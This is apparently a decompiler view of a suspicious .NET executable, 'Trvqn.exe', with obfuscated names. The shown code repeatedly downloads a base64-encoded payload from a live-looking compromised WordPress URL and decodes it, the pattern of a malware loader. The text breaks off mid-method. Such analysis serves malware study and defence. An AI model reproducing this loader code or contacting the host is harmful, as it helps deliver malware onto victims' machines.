 Trvqn (1.0.0.0)
Trvqn.exe
PE
Type References
References
mscorlib @23000001
System.Core @23000003
System.Net.Http @23000002
{} -
<Module> @02000001
foh @02000002
Base Type and Interfaces
Derived Types
foh() : void @06000002
Main() : void @06000001
1 using System;
2 using System.Net.Http;
3 using System.Text;
4
5 // Token: 0x02000007 RID: 7
6 internal class fok
7 {
8 // Token: 0x06000012 RID: 18 RVA: 0x000021D8 File Offset: 0x000003D8
9 public static byte[] mie()
10 {
11 for (int i = 0; i < 5; i++)
12 {
13 try
14 {
15 byte[] bytes = fok.mif("http://mosiadomneasca.ro/wp-includes/gtt/Tfghtwfqbh.dat");
16 return Convert.FromBase64String(Encoding.ASCII.GetString(bytes).Replace("\n", string.Empty));